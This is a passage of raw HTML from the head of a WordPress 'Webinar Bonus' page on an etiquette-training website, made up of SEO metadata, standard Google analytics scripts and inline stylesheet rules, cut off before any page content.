

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://etiquette4everyone.com/webinar-bonus/
body_size: 34529
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"/><link rel="profile" href="http://gmpg.org/xfn/11"/><link rel="pingback" href="https://etiquette4everyone.com/xmlrpc.php"/><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no"> <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
 new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
 j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
 })(window,document,'script','dataLayer','GTM-MLM7NQGP');</script> <!-- End Google Tag Manager --> <script type="application/javascript">var edgtCoreAjaxUrl = "https://etiquette4everyone.com/wp-admin/admin-ajax.php"</script><script type="application/javascript">var EdgefAjaxUrl = "https://etiquette4everyone.com/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ --><title>Webinar Bonus - Etiquette For Everyone</title><link rel="stylesheet" id="siteground-optimizer-combined-css-347821212dc9a6ce13450f4058495f5b" href="https://etiquette4everyone.com/wp-content/uploads/siteground-optimizer-assets/siteground-optimizer-combined-css-347821212dc9a6ce13450f4058495f5b.css" media="all" /><meta name="description" content="Elevate your skills with Etiquette For Everyone&#039;s FREE WEBINAR. Discover expert insights and master essential etiquettes for personal and professional growth. Don&#039;t miss out, register now!" /><link rel="canonical" href="https://etiquette4everyone.com/webinar-bonus/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Webinar Bonus - Etiquette For Everyone" /><meta property="og:description" content="Elevate your skills with Etiquette For Everyone&#039;s FREE WEBINAR. Discover expert insights and master essential etiquettes for personal and professional growth. Don&#039;t miss out, register now!" /><meta property="og:url" content="https://etiquette4everyone.com/webinar-bonus/" /><meta property="og:site_name" content="Etiquette For Everyone" /><meta property="article:publisher" content="https://www.facebook.com/etiquette4everyone" /><meta property="article:modified_time" content="2024-10-02T08:17:57+00:00" /><meta property="og:image" content="https://etiquette4everyone.com/wp-content/uploads/2023/12/ETIQUETTE-LOGO.png" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="655" /><meta property="og:image:type" content="image/png" /><meta name="twitter:label1" content="Est. reading time" /><meta name="twitter:data1" content="4 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://etiquette4everyone.com/webinar-bonus/","url":"https://etiquette4everyone.com/webinar-bonus/","name":"Webinar Bonus - Etiquette For Everyone","isPartOf":{"@id":"https://etiquette4everyone.com/#website"},"datePublished":"2024-02-20T11:02:25+00:00","dateModified":"2024-10-02T08:17:57+00:00","description":"Elevate your skills with Etiquette For Everyone's FREE WEBINAR. Discover expert insights and master essential etiquettes for personal and professional growth. Don't miss out, register now!","breadcrumb":{"@id":"https://etiquette4everyone.com/webinar-bonus/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://etiquette4everyone.com/webinar-bonus/"]}]},{"@type":"BreadcrumbList","@id":"https://etiquette4everyone.com/webinar-bonus/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://etiquette4everyone.com/"},{"@type":"ListItem","position":2,"name":"Webinar Bonus"}]},{"@type":"WebSite","@id":"https://etiquette4everyone.com/#website","url":"https://etiquette4everyone.com/","name":"Etiquette For Everyone","description":"Basic &amp; Professional Etiquette Training","publisher":{"@id":"https://etiquette4everyone.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://etiquette4everyone.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://etiquette4everyone.com/#organization","name":"Etiquette For Everyone","url":"https://etiquette4everyone.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://etiquette4everyone.com/#/schema/logo/image/","url":"https://etiquette4everyone.com/wp-content/uploads/2023/12/IMG_6156-removebg-preview.png","contentUrl":"https://etiquette4everyone.com/wp-content/uploads/2023/12/IMG_6156-removebg-preview.png","width":552,"height":452,"caption":"Etiquette For Everyone"},"image":{"@id":"https://etiquette4everyone.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/etiquette4everyone","https://www.instagram.com/etiquette4everyone/"]}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Etiquette For Everyone &raquo; Feed" href="https://etiquette4everyone.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Etiquette For Everyone &raquo; Comments Feed" href="https://etiquette4everyone.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://etiquette4everyone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fetiquette4everyone.com%2Fwebinar-bonus%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://etiquette4everyone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fetiquette4everyone.com%2Fwebinar-bonus%2F&#038;format=xml" /> <!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ --> <script src="//www.googletagmanager.com/gtag/js?id=G-CQW4R7CFVD"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript"> var mi_version = '9.11.1';
 var mi_track_user = true;
 var mi_no_track_reason = '';
 var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/etiquette4everyone.com\/webinar-bonus\/"};
 if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
 var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
 } else {
 var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
 }
 var disableStrs = [
 'ga-disable-G-CQW4R7CFVD',
 ];
 /* Function to detect opted out users */
 function __gtagTrackerIsOptedOut() {
 for (var index = 0; index < disableStrs.length; index++) {
 if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
 return true;
 }
 }
 return false;
 }
 /* Disable tracking if the opt-out cookie exists. */
 if (__gtagTrackerIsOptedOut()) {
 for (var index = 0; index < disableStrs.length; index++) {
 window[disableStrs[index]] = true;
 }
 }
 /* Opt-out function */
 function __gtagTrackerOptout() {
 for (var index = 0; index < disableStrs.length; index++) {
 document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
 window[disableStrs[index]] = true;
 }
 }
 if ('undefined' === typeof gaOptout) {
 function gaOptout() {
 __gtagTrackerOptout();
 }
 }
 window.dataLayer = window.dataLayer || [];
 window.MonsterInsightsDualTracker = {
 helpers: {},
 trackers: {},
 };
 if (mi_track_user) {
 function __gtagDataLayer() {
 dataLayer.push(arguments);
 }
 function __gtagTracker(type, name, parameters) {
 if (!parameters) {
 parameters = {};
 }
 if (parameters.send_to) {
 __gtagDataLayer.apply(null, arguments);
 return;
 }
 if (type === 'event') {
 parameters.send_to = monsterinsights_frontend.v4_id;
 var hookName = name;
 if (typeof parameters['event_category'] !== 'undefined') {
 hookName = parameters['event_category'] + ':' + name;
 }
 if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
 MonsterInsightsDualTracker.trackers[hookName](parameters);
 } else {
 __gtagDataLayer('event', name, parameters);
 } 
 } else {
 __gtagDataLayer.apply(null, arguments);
 }
 }
 __gtagTracker('js', new Date());
 __gtagTracker('set', {
 'developer_id.dZGIzZG': true,
 });
 if ( MonsterInsightsLocations.page_location ) {
 __gtagTracker('set', MonsterInsightsLocations);
 }
 __gtagTracker('config', 'G-CQW4R7CFVD', {"forceSSL":"true","link_attribution":"true"} );
 window.gtag = __gtagTracker;										(function () {
 /* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
 /* ga and __gaTracker compatibility shim. */
 var noopfn = function () {
 return null;
 };
 var newtracker = function () {
 return new Tracker();
 };
 var Tracker = function () {
 return null;
 };
 var p = Tracker.prototype;
 p.get = noopfn;
 p.set = noopfn;
 p.send = function () {
 var args = Array.prototype.slice.call(arguments);
 args.unshift('send');
 __gaTracker.apply(null, args);
 };
 var __gaTracker = function () {
 var len = arguments.length;
 if (len === 0) {
 return;
 }
 var f = arguments[len - 1];
 if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
 if ('send' === arguments[0]) {
 var hitConverted, hitObject = false, action;
 if ('event' === arguments[1]) {
 if ('undefined' !== typeof arguments[3]) {
 hitObject = {
 'eventAction': arguments[3],
 'eventCategory': arguments[2],
 'eventLabel': arguments[4],
 'value': arguments[5] ? arguments[5] : 1,
 }
 }
 }
 if ('pageview' === arguments[1]) {
 if ('undefined' !== typeof arguments[2]) {
 hitObject = {
 'eventAction': 'page_view',
 'page_path': arguments[2],
 }
 }
 }
 if (typeof arguments[2] === 'object') {
 hitObject = arguments[2];
 }
 if (typeof arguments[5] === 'object') {
 Object.assign(hitObject, arguments[5]);
 }
 if ('undefined' !== typeof arguments[1].hitType) {
 hitObject = arguments[1];
 if ('pageview' === hitObject.hitType) {
 hitObject.eventAction = 'page_view';
 }
 }
 if (hitObject) {
 action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
 hitConverted = mapArgs(hitObject);
 __gtagTracker('event', action, hitConverted);
 }
 }
 return;
 }
 function mapArgs(args) {
 var arg, hit = {};
 var gaMap = {
 'eventCategory': 'event_category',
 'eventAction': 'event_action',
 'eventLabel': 'event_label',
 'eventValue': 'event_value',
 'nonInteraction': 'non_interaction',
 'timingCategory': 'event_category',
 'timingVar': 'name',
 'timingValue': 'value',
 'timingLabel': 'event_label',
 'page': 'page_path',
 'location': 'page_location',
 'title': 'page_title',
 'referrer' : 'page_referrer',
 };
 for (arg in args) {
 if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
 hit[gaMap[arg]] = args[arg];
 } else {
 hit[arg] = args[arg];
 }
 }
 return hit;
 }
 try {
 f.hitCallback();
 } catch (ex) {
 }
 };
 __gaTracker.create = newtracker;
 __gaTracker.getByName = newtracker;
 __gaTracker.getAll = function () {
 return [];
 };
 __gaTracker.remove = noopfn;
 __gaTracker.loaded = true;
 window['__gaTracker'] = __gaTracker;
 })();
 } else {
 console.log("");
 (function () {
 function __gtagTracker() {
 return null;
 }
 window['__gtagTracker'] = __gtagTracker;
 window['gtag'] = __gtagTracker;
 })();
 }
 </script> <!-- / Google Analytics by MonsterInsights --> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id='wp-emoji-styles-inline-css' type='text/css'> img.wp-smiley, img.emoji {
 display: inline !important;
 border: none !important;
 box-shadow: none !important;
 height: 1em !important;
 width: 1em !important;
 margin: 0 0.07em !important;
 vertical-align: -0.1em !important;
 background: none !important;
 padding: 0 !important;
 }
/*# sourceURL=wp-emoji-styles-inline-css */ </style> <style id='wp-block-library-inline-css' type='text/css'> :root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */ </style><style id='wp-block-image-inline-css' type='text/css'> .wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://etiquette4everyone.com/wp-includes/blocks/image/style.min.css */ </style> <style id='wp-block-list-inline-css' type='text/css'> ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://etiquette4everyone.com/wp-includes/blocks/list/style.min.css */ </style> <style id='wp-block-paragraph-inline-css' type='text/css'> .is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://etiquette4everyone.com/wp-includes/blocks/paragraph/style.min.css */ </style> <style id='wp-block-spacer-inline-css' type='text/css'> .wp-block-spacer{clear:both}
/*# sourceURL=https://etiquette4everyone.com/wp-includes/blocks/spacer/style.min.css */ </style> <style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) 